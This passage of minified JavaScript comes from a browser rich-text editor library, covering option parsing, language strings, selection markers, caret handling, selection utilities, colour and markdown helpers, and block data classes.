t=s.getTextFromHtml(t,{nl:!0}),e.replaceToMarker(t)},_buildObjClasses(t){var e,s=[];for(e of Object.values(t))s.push(e);return s},_removeObjClasses(t){var t=this._buildObjClasses(t),e=this.app.create("element");this.$block.removeClass(t.join(" ")),e.removeEmptyAttr(this.$block,"class")},_removeTraverse(){let t=this.getNext(),e=this.getPrev();var s=this.getClosest(["wrapper","todo","list"]),i=this.getClosest(["column","cell"]);this.$block.remove(),s&&s.isEmpty(!0)&&(t=s.getNext(),e=s.getPrev(),s.remove()),i&&i.isEmpty(!0)?(s=this.app.block.create(),i.insert({instance:s,position:"append"}),this.app.block.set(s,"start")):t?this.app.block.set(t,"start"):e?this.app.block.set(e,"end"):this.app.block.unset()}}),d.add("mixin","tool",{init(t,e,s,i){this.name=t,this.setter=s.getSetter(),this.popup=s,this.data=i,this.obj=this._observe(e),this.prefix="rx",this.obj&&this._build()},getElement(){return this.$tool},getInput(){return this.$input},getValue(){return this.$input.val().trim()},setValue(t){this.$input.val(t)},setFocus(){this.$input.focus()},trigger(t){this.setValue(t),this.setter&&this.app.api(this.setter,this.popup)},_build(){this._buildTool(),this._buildLabel(),this._buildInputElement(),this._buildInput(),this._buildEvent(),this._has("placeholder")&&this.$input.attr("placeholder",this.lang.parse(this.obj.placeholder)),this._has("width")&&this.$input.css("width",this.obj.width),this._has("classname")&&this.$input.addClass(this.obj.classname)},_buildInputElement(){this.$input=this.dom("<"+this._getInputParam("tag")+">").addClass(this.prefix+this._getInputParam("classname")),this.$input.attr({name:this.name,type:this._getInputParam("type"),"data-type":this.type}),this.$input.dataset("instance",this)},_buildInput(){},_buildEvent(){var t;-1===["segment"].indexOf(this.type)&&this.setter&&(t="checkbox"===this.type||"select"===this.type?"change":"input blur",t="number"===this.type?t+" change":t,this.$input.on(t,this._catchSetter.bind(this)))},_buildTool(){this.$tool=this.dom("<div>").addClass(this.prefix+"-form-item").dataset("instance",this),this._has("hidden")&&this.obj.hidden&&this.$tool.hide()},_buildLabel(){var t;"checkbox"!==this.type&&this._has("label")&&(this.$label=this.dom("<label>").addClass(this.prefix+"-form-label").html(this.lang.parse(this.obj.label)),this.obj.hint&&(t=this.dom('<span class="rx-form-hint">').html("("+this.lang.parse(this.obj.hint)+")"),this.$label.append(t)),this.$tool.append(this.$label))},_getInputParam(t){return this.input&&void 0!==this.input[t]?this.input[t]:""},_get(t){return this.obj[t]},_has(t){return Object.prototype.hasOwnProperty.call(this.obj,t)},_observe(t){return t=Object.prototype.hasOwnProperty.call(t,"observer")?this.app.api(t.observer,t,this.name):t},_catchSetter(t){"keydown"===t.type&&13!==t.which||("keydown"===t.type&&t.preventDefault(),this.app.api(this.setter,this.popup))}}),d.add("class","opts",{init(){this.opts=this._initializeOptions(this.app.initialSettings)},dump(){return this.opts},is(t){t=this.get(t);return void 0!==t&&!1!==t},set(t,a){t.split(".").reduce((t,e,s,i)=>t[e]=s===i.length-1?a:t[e]||{},this.opts)},get(t){return t.split(".").reduce((t,e)=>t?.[e],this.opts)},extend(t){this.opts=d.extend(!0,{},this.opts,t)},remove(t){var t=t.split("."),e=t.pop();delete t.reduce((t,e)=>t[e]||{},this.opts)[e]},_initializeOptions(t){var e=d.extend(!0,{},d.opts),e=d.extend(!0,e,d.settings),s=this._parseDataAttributes(),e=(this._updateObject(e,s),d.extend(!0,e,s,t));return this._configureCallbacks(e),this._configureTranslations(e),e},_updateObject(s,i){Object.keys(s).forEach(t=>{var e=t.toLowerCase();i.hasOwnProperty(e)&&("object"==typeof s[t]&&null!==s[t]&&"object"==typeof i[e]?this._updateObject(s[t],i[e]):s[t]=i[e])})},_parseDataAttributes(){var t=this.app.element.get();const e={};return Array.from(t.attributes).forEach(t=>{t.name.startsWith("data-")&&this._processAttribute(t,e)}),e},_processAttribute(s,t){const i=s.name.slice(5).split("-");let a=t;i.forEach((t,e)=>{e===i.length-1?a[t]=this._parseValue(s.value):a=this._getOrCreateNextLevel(a,t)})},_parseValue(e){try{return JSON.parse(e)}catch(t){try{var s=e.replace(/(\w+)\s*:/g,'"$1":').replace(/:\s*([\w\[\]{]+)\s*/g,': "$1"').replace(/'/g,'"');return JSON.parse(s)}catch(t){return e}}},_getOrCreateNextLevel(t,e){return t[e]&&"object"==typeof t[e]&&!Array.isArray(t[e])||(t[e]={}),t[e]},_configureCallbacks(s){s.subscribe&&(s.callbacks={},Object.entries(s.subscribe).forEach(([t,e])=>{t.split(",").map(t=>t.trim()).forEach(t=>{s.callbacks[t]=e})}))},_configureTranslations(t){t.translations&&d.addLang(t.translations)}}),d.add("class","lang",{init(t){this.opts=t,this.langKey=this.opts.get("lang"),this.vars=this._initializeLanguage()},dump(){return this.vars},has(t){return""!==this.get(t)},set(t){d.extend(!0,d.lang,t),this.vars=this._initializeLanguage()},get(t){t=this._fetchFromVars(t)||"en"!==this.langKey&&this._fetchFromDefaultLang(t);return void 0===t?"":t},parse(t){return"string"!=typeof t?t:this._replaceLanguageVariables(t)},_fetchFromVars(t){return this._getValue(t,this.vars)},_fetchFromDefaultLang(t){return this._getValue(t,d.lang.en)},_replaceLanguageVariables(s){var t=s.match(/## (.*?) ##/g);return t&&t.forEach(t=>{var e=t.replace(/## /g,"").replace(/ ##/g,"");s=s.replace(t,this.get(e))}),s},_getValue(t,e){return t.split(".").reduce((t,e)=>t&&t[e],e)},_initializeLanguage(){return d.lang[this.langKey]||d.lang.en}}),d.add("class","accessibility",{init(t){this.$editor=t.getEditor(),this._assignAriaAttributes(),this._prependAccessibilityLabel()},destroy(){this.$editor.removeAttr("aria-labelledby role")},_assignAriaAttributes(){this.$editor.attr({"aria-labelledby":"rx-voice",role:"presentation"})},_prependAccessibilityLabel(){var t=this.lang.get("accessibility.help-label"),t=this._createAccessibilityLabel(t);this.app.container.get("main").prepend(t)},_createAccessibilityLabel(t){return this.dom("<span>").attr({id:"rx-voice-"+this.uuid,"aria-hidden":!1}).addClass("rx-voice-label").html(t)}}),d.add("class","content",{init(){this.sourceType="element",this.type=this.opts.is("data")?"json":"html",this._buildContent(),this._buildBroadcast(),this._buildParsed(),this._buildUnparsed()},getSourceType(){return this.sourceType},getType(){return this.type},getContent(t){let e=this.app.editor.getHtml();var s=this.app.create("unparser"),i=this.app.create("tidy");return e=s.unparse(e),e=t?i.parse(e):e},getJson(){let e=[];return this.app.editor.getLayout().children("[data-rx-type]").each(function(t){t=t.dataget("instance");e.push(t.getJson())}),e},set(t,e){this.content=t,this.type=e||"html",this._buildParsed(),this._buildUnparsed()},isJson(){return"json"===this.type},_buildContent(){this.content=this._getElementContent()},_buildBroadcast(){this.content=this.app.broadcastHtml("editor.before.load",this.content)},_buildParsed(){var t=this.app.create("parser").parse(this.content,{type:this.type,start:!0,nodes:!0});this.app.editor.setHtml(t)},_buildUnparsed(){var t=this.app.create("unparser"),e=this.app.editor.getHtml(),e=t.unparse(e);this.app.source.setContent(e),!this.isJson()&&this.app.element.isTextarea()&&this.app.editor.setSource(e)},_getElementContent(){let t;return t=this.opts.is("content")?(this.sourceType="content",this.opts.get("content")):this.opts.is("data")?(this.sourceType="data",this.opts.get("data")):this.app.element.getHtml()}}),d.add("class","offset",{get(t){this.node=this._node(t);t=this.app.getWinNode().getSelection();if(t&&0<t.rangeCount){var e=t.getRangeAt(0);if(this.node.contains(t.anchorNode))return{start:t=this._cloneRangeForNode(e).toString().length,end:t+e.toString().length}}return!1},set(t,e){this.node=this._node(e);e=this._createRangeForOffset(t),t=this.app.getWinNode().getSelection();t&&(t.removeAllRanges(),t.addRange(e))},_node(t){return(t?this.dom(t):this.app.getLayout()).get()},_createRangeForOffset(t){var e=this.app.getDocNode().createRange();e.setStart(this.node,0),e.collapse(!0);let s=0,i=[this.node],a,r=!1;for(;a=i.pop();)if(3===a.nodeType){var o=s+a.length;if(!r&&t.start>=s&&t.start<=o&&(e.setStart(a,t.start-s),r=!0),r&&t.end>=s&&t.end<=o)return e.setEnd(a,t.end-s),e;s=o}else for(let t=a.childNodes.length-1;0<=t;t--)i.push(a.childNodes[t]);return e},_cloneRangeForNode(t){var e=t.cloneRange();return e.selectNodeContents(this.node),e.setEnd(t.startContainer,t.startOffset),e}}),d.add("class","marker",{create(t){return this._buildMarker(t)},createHtml(t){return this._buildMarker(t).outerHTML},insert(){this.remove();var t,e,s,i,a=this.app.create("selection"),r=a.getRange();r&&(t=this._buildMarker("start"),e=this._buildMarker("end"),s=r.cloneRange(),i=a.isCollapsed(),this._insertMarkers(r,s,t,e,i),a.updateRange(r))},save(){this.insert()},restore(){var t,e=this.find("start"),s=this.find("end");e&&(t=this._restoreSelection(e,s),this._cleanUpMarkers(e,s),this.app.editor.setWinFocus(),this.app.create("selection").setRange(t))},find(t){let e=this.app.getLayout(),s=!1;var i;return e&&(i={start:this._getMarkerById(e,"start"),end:this._getMarkerById(e,"end")},s=t?i[t]:i),s},replaceToText(t){return this._replaceMarkersWithText(t)},replaceToMarker(t){return this._replaceTextWithMarkers(t)},remove(){this._remove(this.find("start")),this._remove(this.find("end"))},_insertMarkers(t,e,s,i,a){a&&(e.collapse(!1),e.insertNode(i)),e.setStart(t.startContainer,t.startOffset),e.collapse(!0),e.insertNode(s),t.setStartAfter(s),a&&t.setEndBefore(i)},_restoreSelection(t,e){var s=this.app.getDocNode().createRange(),i=this._getNextNode(t),a=this._getPreviousNode(e);return this._setRangeBasedOnMarkers(s,t,e,i,a),s},_cleanUpMarkers(t,e){this._remove(t),this._remove(e)},_getMarkerById(t,e){t=t.find("#rx-selection-marker-"+e);return 0!==t.length&&t.get()},_replaceMarkersWithText(t){return this.app.create("utils").wrap(t,t=>{t.find("#rx-selection-marker-start").replaceWith("---marker-start---"),t.find("#rx-selection-marker-end").replaceWith("---marker-end---")})},_replaceTextWithMarkers(t){var e=this._buildMarker("start").outerHTML,s=this._buildMarker("end").outerHTML;return t.replace("---marker-start---",e).replace("---marker-end---",s)},_remove(t){var e;t&&(e=this._getParent(t),t.parentNode.removeChild(t),e)&&e.normalize()},_buildMarker(t="start"){var e=this.dom("<span>");return e.attr("id","rx-selection-marker-"+t).addClass("rx-selection-marker").html(this.opts.get("markerChar")),e.get()},_getParent(t){t=this.dom(t).closest(["p","h1","h2","h3","h4","h5","h6","pre","div","address","li","ul","ol","dl","td","th","blockquote"].join(","));return 0!==t.length&&t.get()},_getNextNode(t){return(!t.nextSibling||3!==t.nextSibling.nodeType||""!==t.nextSibling.textContent.replace(/[\n\t]/g,""))&&t.nextSibling},_getPreviousNode(t){return!!t&&t.previousSibling},_setRangeBasedOnMarkers(t,e,s,i,a){s?i&&"rx-selection-marker-end"===i.id?(t.selectNodeContents(e),t.collapse(!1),t.setStart(i,0)):(t.setStartAfter(e),s&&t.setEndBefore(s)):i?(t.selectNodeContents(i),t.collapse(!0)):(t.selectNodeContents(e),t.collapse(!1))}}),d.add("class","caret",{set(t,e){var t=this._node(t),s=this.app.create("selection"),i=this.app.getDocNode().createRange();e&&t&&this._isInPage(t)&&(this.app.editor.setWinFocus(),this._isInline(t)&&this._isNoneditable(t)&&(e=this._adjustTypeForNonEditable(e)),this[{start:"_setStart",end:"_setEnd",before:"_setBefore",after:"_setAfter"}[e]](i,t),s.setRange(i))},is(t,e,s,i,a){var t=this._node(t),r=this.app.getWinNode().getSelection();return!(!t||!r.isCollapsed)&&(r=this._getPosition(t,i,a),a=this._getSize(t,s,i),this._comparePositionWithType(r,a,e))},_node(t){return this.dom(t).get()},_adjustTypeForNonEditable(t){return"start"===t?"before":"end"===t?"after":t},_comparePositionWithType(t,e,s){return"end"===s?t===e:"start"===s&&0===t},_setStart(t,e){this._setRangeStartToNodeStart(t,e),this._handleInlineNodeAtStart(t,e)},_setRangeStartToNodeStart(t,e){t.setStart(e,0),t.collapse(!0)},_handleInlineNodeAtStart(t,e){var s=this._getInlineInside(e);s?this._setRangeStartInline(t,s):this._isInline(e)&&this._insertInvisibleNode(t)},_setRangeStartInline(t,e){e=this.app.create("element").getInlines(e)[0];t.selectNodeContents(e),t.collapse(!0)},_setEnd(t,e){var s=e.lastChild;s&&this._isInline(s)?1===s.childNodes.length&&1===s.childNodes[0].nodeType&&["svg","br"].includes(s.childNodes[0].tagName.toLowerCase())?this._setAfter(t,s):(t.selectNodeContents(s),t.collapse(!1)):(t.selectNodeContents(e),t.collapse(!1))},_setBefore(t,e){t.setStartBefore(e),t.collapse(!0),this._isInline(e)&&this._insertInvisibleNode(t,e)},_setAfter(t,e){t.setStartAfter(e),t.collapse(!0);var s=3!==e.nodeType&&e.tagName.toLowerCase();!this._isInline(e)&&"br"!==s&&"svg"!==s||this._insertInvisibleNode(t)},_insertInvisibleNode(t,e){var s=this.app.create("utils").createInvisibleChar();e?e.parentNode.insertBefore(s,e):t.insertNode(s),t.selectNodeContents(s),t.collapse(!1)},_getInlineInside(t){let e=t.firstChild;for(;e&&this._isInline(e);){if(!e.firstChild||!this._isInline(e.firstChild))return e;e=e.firstChild}return this._isInline(e)?e:null},_getSize(t,e,s){let i,a=3===t.nodeType;return i=e&&0!==e.length?this._removeSpecifiedBlocks(t,e):(i=a?t.textContent:t.innerHTML,a||!1===s?i:i.trim()),this._trimmed(i,a,s).length},_removeSpecifiedBlocks(t,e){t=this.dom(t).clone(),e=e.join(",");return t.find(e).remove(),t.html().trim()},_getPosition(t,e,s){var i,a,r,o=this.app.getWinNode().getSelection();return 0!==o.rangeCount&&(i=(o=o.getRangeAt(0)).cloneRange(),a=document.createElement("div"),r=3===t.nodeType,i.selectNodeContents(t),i.setEnd(o.endContainer,o.endOffset),a.appendChild(i.cloneContents()),t=r||!1===e?a.innerHTML:a.innerHTML.trim(),o=this._adjustForBr(t,s),(t=this._trimmed(t,r,e)).length+o)},_adjustForBr(t,e){t=/<\/?br\s?\/?>$/i.test(t);return e&&t?1:0},_trimmed(t,e,s){var i=this.app.create("utils");return!1===s?t.replace(/\n$/g,""):""===(t=(t=(t=i.removeInvisibleChars(t)).replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,"")).replace(/\s+/g," "))||e?t:t.replace(/\s$/,"")},_isInline(t){return this.app.create("element").is(t,"inline")},_isInPage(t){return t&&t.nodeType&&this.app.getDocNode().body.contains(t)},_isNoneditable(t){return"false"===t.getAttribute("contenteditable")}}),d.add("class","selection",{init(){this.sel=this._get()},is(t){return void 0===t?!!this.sel:(t=this._node(t),this.getNodes().includes(t))},contains(t){var e=this.getCurrent();return!!e&&this._node(t).contains(e)},isCollapsed(){return this._collapsed(this.sel,this.getRange())},isFullySelected(t){var e,s;return!this.isCollapsed()&&(e=t?this._node(t):this.app.editor.getLayout().get(),t=!t||this.is(e),s=this.getRange(),t)&&e.textContent&&e.textContent.trim().length===s.toString().trim().length},isBackwards(){var t,e=this.sel;return!(!e||e.collapsed)&&((t=this.app.getDocNode().createRange()).setStart(e.anchorNode,e.anchorOffset),t.setEnd(e.focusNode,e.focusOffset),e=t.collapsed,t.detach(),e)},getRange(){return!!(this.sel&&0<this.sel.rangeCount)&&this.sel.getRangeAt(0)},setRange(t){var e=this.app.getWinNode().getSelection();this.updateRange(t,e),this.update()},updateRange(t,e){(e=e||this.sel)&&(e.removeAllRanges(),e.addRange(t))},getCurrent(){return!!this.sel&&this.sel.anchorNode},getParent(){var t=this.getCurrent();return!!t&&t.parentNode},getClosest(t){var e=this.getCurrent(),e=this.dom(e).closest(t);return 0!==e.length&&e.get()},getElement(t){return this._element(t,"element")},getInline(t){return this._element(t,"inline")},getInlineTop(t,e){var s=this.app.create("element");let i=t?this._node(t):this.getCurrent(),a=(i.nodeType===Node.TEXT_NODE&&(i=i.parentNode),null);for(;i&&(i.nodeType!==Node.ELEMENT_NODE||!s.is(i,"inline")||(a=i).tagName.toLowerCase()!==e);)i=i.parentNode;return a},getBlock(t){return this._element(t,"block")},getBlockControlled(t){let e=t?this._node(t):this.getCurrent();for(;e;){if(1===e.nodeType&&e.getAttribute("data-rx-type"))return this.dom(e);e=e.parentNode}return this.dom()},getNodes(t){var e,s;return this.is()?(e=this.getRange(),s=this.app.editor.isSelectAll()?[...this.app.editor.getLayout().get().getElementsByTagName("*")]:this._nodes(e,t?.partial),0<(s=[...new Set(s)]).length?this._filter(s,e,t):s):[]},getPosition(t){let e=this.getRange(),s={top:0,left:0,right:0,bottom:0,width:0,height:0},i,a;return this.app.getWinNode().getSelection&&e.getBoundingClientRect&&(a=(e.startContainer===e.endContainer&&this.isFullySelected(e.startContainer)||(e=e.cloneRange(),"end"===t?e.setStart(e.endContainer,e.endOffset):(i=e.startOffset-1,e.setStart(e.startContainer,i<0?0:i))),e.getBoundingClientRect()),s={top:a.top,bottom:a.bottom,left:a.left,right:a.right,width:a.right-a.left,height:a.bottom-a.top}),s},getText(t,e,s){if(!this.sel)return!1;var i,a=this.getRange();let r;return t&&a?(s=s?this._node(s):this.app.editor.getLayout().get(),e=void 0===e?1:e,i=a.cloneRange(),"before"===t?(i.collapse(!0),i.setStart(s,0),r=!0===e?i.toString():i.toString().slice(-e)):"after"===t&&(i.selectNodeContents(s),i.setStart(a.endContainer,a.endOffset),r=!0===e?i.toString():i.toString().slice(0,e))):r=this.sel?this.sel.toString():"",r},getHtml(){var t,e;return this.sel?(t=this.getRange().cloneContents(),(e=document.createElement("div")).appendChild(t),e.innerHTML.replace(/<p><\/p>$/i,"")):""},update(){this.sel=this._get()},select(t){var e,t=t?this._node(t):this.app.editor.getLayout().get();t&&((e=this.app.getDocNode().createRange()).selectNodeContents(t),this.setRange(e))},remove(){this.sel&&(this.sel.removeAllRanges(),this.sel=!1)},truncate(){var t=this.getRange();!this.isCollapsed()&&t&&t.deleteContents()},collapse(t){t=t||"start",this.sel&&!this.isCollapsed()&&("start"===t?this.sel.collapseToStart():this.sel.collapseToEnd())},_node(t){return this.dom(t).get()},_element(e,s){if(this.sel){var i=this.app.create("element");let t=e||this.getCurrent();for(t=this._node(t);t;){if(i.is(t,s))return t;t=t.parentNode}}return!1},_get(){var t=this.app.getWinNode().getSelection(),e=this.app.getLayout();return 0<t.rangeCount&&0<this.dom(t.anchorNode).closest(e).length&&t},_collapsed(t,e){return!t||!e||t.isCollapsed||0===e.toString().length},_nodes(t,e){let s;var i=t.startContainer.childNodes[t.startOffset]||t.startContainer,a=t.endContainer.childNodes[t.endOffset]||t.endContainer,r=t.commonAncestorContainer,o=[];if(this.app.editor.isEditor(i)||o.push(i),e)for(3===i.nodeType&&o.unshift(this.getBlock(i)),s=i;s&&s!==r&&(3===s.nodeType||0!==this.dom(s.parentNode).closest(r).length)&&(o.push(s),s!==a);s=this._next(s));else{for(s=i.parentNode;s&&!this.app.editor.isEditor(s)&&(o.push(s),s!==r);s=s.parentNode);for(o.reverse(),s=i;s&&(3!==s.nodeType&&"TR"===s.tagName&&o.unshift(this.dom(s).closest("table").get()),3===s.nodeType||0!==this.dom(s.parentNode).closest(r).length)&&(o.push(s),s!==a);s=this._next(s));}return o},_next(t){if(t.firstChild)return t.firstChild;for(;t;){if(t.nextSibling)return t.nextSibling;t=t.parentNode}},_text(){var t=this.getText();return t?t.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&"):""},_filter(t,s,i){const a=this._text(),r=this.app.create("element");return t.filter(t=>{if(this.app.editor.isEditor(t))return!1;let e=!0;return i&&(e=i.types?this._filterByTypes(e,i,t,r):e,e=i.selected?this._filterBySelected(e,i,t,s,a):e,e=i.tags?this._filterByTags(e,i,t):e,e=i.type?this._filterByType(e,i,t,r):e),e})},_filterByTags(t,e,s){var i=void 0!==s.tagName;return t=i&&-1!==e.tags.indexOf(s.tagName.toLowerCase())?t:!1},_filterBySelected(t,e,s,i,a){return!0!==e.selected||this._textIn(i,s)?"inside"===e.selected&&(t=1===s.nodeType&&"A"===s.tagName||this._textSel(s,a)):t=!1,t},_filterByType(t,e,s,i){var a=!1===e.inline?"block-data-not-inline":e.type;return"inline"===e.type?(e.link?i.is(s,e.type)||(t=!1):(1!==s.nodeType||"A"!==s.tagName)&&i.is(s,e.type)||(t=!1),e.buttons&&i.is(s,e.type,!1)&&(t=!0)):i.is(s,a)||(t=!1),t},_filterByTypes(t,e,s,i){i=i.getType(s);return t=-1===e.types.indexOf(i)?!1:t},_isInNodesArray(t,e){return-1!==t.indexOf(e)},_textSel(t,e){var s=this.app.create("utils"),t=9!==t.nodeType?s.removeInvisibleChars(t.textContent):"";return e===t||t.includes(e)||new RegExp(`^${s.escapeRegExp(t)}$`).test(e)},_textIn(t,e){var s=this.app.getDocNode().createTreeWalker(e,NodeFilter.SHOW_TEXT,t=>NodeFilter.FILTER_ACCEPT,!1);let i,a,r;for(;r=s.nextNode();)i=i||r,a=r;var o=t.cloneRange();return i?(o.setStart(i,0),o.setEnd(a,a.length)):o.selectNodeContents(e),t.compareBoundaryPoints(Range.START_TO_START,o)<=0&&0<=t.compareBoundaryPoints(Range.END_TO_END,o)},get(){return this.sel},isAll(t){return this.isFullySelected(t)}}),d.add("class","utils",{isMobileDevice(){var t="ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints,e=navigator.userAgent.toLowerCase(),e=/mobile|android|iphone|ipad|tablet|blackberry|phone/i.test(e);return t||e},createInvisibleChar(){return document.createTextNode(this.opts.get("markerChar"))},searchInvisibleChars(t){return t.search(/^\uFEFF$/g)},removeInvisibleChars(t){return t.replace(/\uFEFF/g,"")},wrap(t,e){var s=this.dom("<div>").html(t);return e(s),t=s.html(),s.remove(),t},isEmptyHtml(t,e){var s=this.app.create("cleaner");return t=t.trim(),t=(t=(t=(t=(t=(t=(t=(t=(t=s.removeInvisibleChars(t)).replace(/^&nbsp;$/gi,"1")).replace(/&nbsp;/gi,"")).replace(/<\/?br\s?\/?>/g,"")).replace(/\s/g,"")).replace(/^<p>\s\S<\/p>$/i,"")).replace(/<hr(.*?[^>])>$/i,"hr")).replace(/<iframe(.*?[^>])>$/i,"iframe")).replace(/<source(.*?[^>])>$/i,"source"),t=s.removeComments(t),t=e?t.replace(/<p[^>]*><\/p>/gi,""):t,""===(t=(t=(t=(t=e?t.replace(/<div[^>]*><\/div>/gi,""):t).replace(/<[^/>]><\/[^>]+>/gi,"")).replace(/<[^/>]><\/[^>]+>/gi,"")).trim())},isLine(t,e){var s,i,a;return!(this.opts.is("breakline")||(s=this.dom(document.createElement("div")).html(t),i=this.opts.get("tags"),s=0===s.find(i.block.join(",")+",img").length,i=-1!==t.search(/div><br\s?\/?><div/i),a=-1!==t.search(/<br(.*?[^>])><br(.*?[^>])>/i),this.isPlainText(t)&&-1!==t.search(/\n\n/gi))||a||i||s&&"paste"===e&&-1!==t.search(/\n\n/gi)||!s)},isPlainText(t){var e=this.opts.get("tags.block");return!new RegExp(`</?(${e.join("|")})\\b[^>]*>`,"i").test(t)},extractHtmlFromCaret(t){var e,t=this._getNode(t),s=this.app.create("selection").getRange();if(s)return(e=s.cloneRange()).selectNodeContents(t),e.setStart(s.endContainer,s.endOffset),e.extractContents()},getTextFromHtml(t,e){let s,i="",a,r=0,o=this.app.create("cleaner");if(e=d.extend({},{br:!1,nl:!1,trimlines:!0,images:!1,links:!1},e),t=o.store(t,"code"),t=e.links?o.store(t,"links"):t,t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=e.images?o.store(t,"images"):t).replace(/\n\s+<span/gi," <span")).replace(/span>\n\s+/gi,"span> ")).replace(/<(ul|ol)>\s+<li>/gi,"<$1><li>")).replace(/<li[^>]*>\n/gi,"<li$1>")).replace(/<p[^>]*>(\s+|)<\/p>/gi,"xemptyz")).replace(/<!--[\s\S]*?-->/gi,"")).replace(/<style[\s\S]*?style>/gi,"")).replace(/<script[\s\S]*?script>/gi,"")).replace(/<\/(div|li|dt|dd|td|p|H[1-6])>\n?/gi,"</$1>\n")).replace(/&(lt|gt);/gi,"x$1z"),s=this.dom("<div>").html(t),t=this.getText(s.get()),e.trimlines){for(i="",a=t.split("\n"),r;r<a.length;r++)i+=a[r].trim()+"\n";t=i}return t=(t=(t=t.replace(/[\n]+/g,"\n")).replace("xemptyz","\n")).replace(/x(lt|gt)z/gi,"&$1;"),t=e.br?(t=t.replace(/\n/g,"<br>\n")).replace(/<br\s?\/?>\n?$/gi,""):e.nl?t:t.replace(/\n/gi," "),t=o.restore(t,"code"),t=e.links?o.restore(t,"links"):t,t=(t=(t=(t=(t=e.images?o.restore(t,"images"):t).replace(/<pre[^>]*>/g,"")).replace(/<code[^>]*>/g,"")).replace(/<\/pre>\n?/g,"")).replace(/<\/code>/g,""),(t=e.images?t:(t=t.replace(/<img[\s\S]*?>/gi,"")).replace(/<a[^>]*>(\s+|)<\/a>/gi,"")).trim()},getText(t){var e="";if(3===t.nodeType)e=t.nodeValue;else{for(var s=0;s<t.childNodes.length;s++)e+=this.getText(t.childNodes[s]);var i=1===t.nodeType?getComputedStyle(t).getPropertyValue("display"):"";(i.match(/^block/)||i.match(/list/)||"BR"===t.tagName||"HR"===t.tagName)&&(e+="\n")}return e},findTodoItemTag(){return this.dom("<div>").html(this.opts.get("todo.templateContent")).children().first().tagName()},parseMarkdown(t){t=t.split("\n");const i=/^(#{1,6})\s+(.*)$/;return t.map(t=>{var e,s=t.match(i);return t=(t=s?`<h${e=s[1].length}>${s[2]}</h${e}>`:t).replace(/^(\-|\d\.)\s?\*\*/g,"**").replace(/^\- (.*)$/g,"<ul><li>\n$1</li></ul>").replace(/^\d\.(.*)$/g,"<ol><li>\n$1</li></ol>")}).join("\n").replace(/(<\/ul>\n<ul>|<\/ol>\n<ol>)/g,"")},extendArrayWithoutDuplicates(t,e){return[...new Set([...t,...e])]},extendArray(e,s){if(e=[...e],s)for(let t=0;t<s.length;t++)e.push(s[t]);return e},removeFromArrayByValue(t,e){let s,i=0,a;for(e=Array.isArray(e)?e:[e],i=0,a=e.length;i<a;i++)-1<(s=t.indexOf(e[i]))&&t.splice(s,1);return t},sumOfArray(t){return t.reduce(function(t,e){return parseInt(t)+parseInt(e)},0)},cssToObject(t){for(var e,s=/([\w-]*)\s*:\s*([^;]*)/g,i={};null!=(e=s.exec(t))&&(i[e[1]]=this._normalizeValue(e[1],e[2].trim())),e;);return i},_normalizeValue(t,e){return e=(e="string"==typeof e?e.replace(/'/g,'"'):e).trim().replace(/;$/,""),-1!==t.search(/color|background/)&&(e=(e=this.convertRgb2hex(e)).toLowerCase()),-1!==t.search(/family/)&&(e=e.replace(/"/g,"")),e="border"===t&&(t=e.match(/rgb\((.*?)\)/gi))?e.replace(t[0],this.convertRgb2hex(t[0])):e},getInvertedColor(t){return t=this.normalizeColor(t=""===t||null==t?"#ffffff":t),t=this._removeHexDiese(t),186<.299*parseInt(t.slice(0,2),16)+.587*parseInt(t.slice(2,4),16)+.114*parseInt(t.slice(4,6),16)?"black":"white"},normalizeColor(t){return t=(t=t&&this.convertRgb2hex(t))&&this.convertShorthex2long(t)},convertRgb2hex(t){return-1===t.search(/^rgb/i)?t:(t=t.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i))&&4===t.length?"#"+("0"+parseInt(t[1],10).toString(16)).slice(-2)+("0"+parseInt(t[2],10).toString(16)).slice(-2)+("0"+parseInt(t[3],10).toString(16)).slice(-2):""},convertShorthex2long(t){return 3===(t=this._removeHexDiese(t)).length?"#"+t[0]+t[0]+t[1]+t[1]+t[2]+t[2]:"#"+t},replaceRgbToHex(t){return t.replace(/rgb\((.*?)\)/g,function(t,e){return"#"+e.split(",").map(function(t){return 1===(t=parseInt(t).toString(16)).length?"0"+t:t}).join("")})},escapeRegExp(t){return t.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")},escapeBackslash(t){return t.replace(/\//g,"/")},extendData(t,e){for(var s in e)t="elements"===s?this._extendDataElements(t,e[s]):this._setData(t,s,e[s]);return t},getRandomId(){let e="",s="abcdefghijklmnopqrstuvwxyz0123456789";for(let t=0;t<12;t++)e+=s.charAt(Math.floor(Math.random()*s.length));return e},_extendDataElements(s,t){return this.dom(t).each(function(t){if(t.tagName("form")){let e=t.serialize(!0);Object.keys(e).forEach(function(t){s=this._setData(s,t,e[t])}.bind(this))}else{var e=t.attr("name")?t.attr("name"):t.attr("id");s=this._setData(s,e,t.val())}}.bind(this)),s},_setData(t,e,s){return t instanceof FormData?t.append(e,s):t[e]=s,t},_getNode(t){return this.dom(t).get()},_removeHexDiese(t){return 0===t.indexOf("#")?t.slice(1):t}}),d.add("class","block-data",{init(t,e,s,i){this.block=t,this.data=d.extend(!0,e,s),this._initializeData(i)},build(){Object.entries(this.data).forEach(([,t])=>{t.value&&t.setter&&"function"==typeof this.block[t.setter]&&this.block[t.setter](t.value)})},dump(){return this.data},is(t){return!!this.get(t)},get(t){return this.data[t]?.value},set(t,e){this.data[t]||(this.data[t]={}),this.data[t].value=e},add(t,e){Array.isArray(this.data[t])||(this.data[t]=[]),this.data[t].push(e)},remove(t){delete this.data[t]},setData(t){Object.entries(t).forEach(([t,e])=>{this.data[t]&&this.data[t].setter&&this.block[this.data[t].setter](e)})},getData(s){let i={type:this.block.getType()};return Object.entries(this.data).forEach(([t,e])=>{(!0===s||"items"!==t&&"children"!==t)&&(s&&"getHtml"===e.getter&&"text"===t&&(e.getter="getContent"),e.getter)&&"function"==typeof this.block[e.getter]&&null!==(e=this.block[e.getter].apply(this.block))&&(i[t]=e)}),i},getValues(){return Object.entries(this.data).filter(([,t])=>void 0!==t.value).reduce((t,[e,s])=>(t[e]=s.value,t),{})},_initializeData(t){t&&Object.entries(t).forEach(([t,e])=>{this.set(t,e)})}}),d.add("class","parser",{init(){this.defaults={type:"html",start:!1,nodes:!1,state:!1,paragraphize:this.opts.get("paragraphize")},this.parsedAttr="data-rx-type"},build(t){return 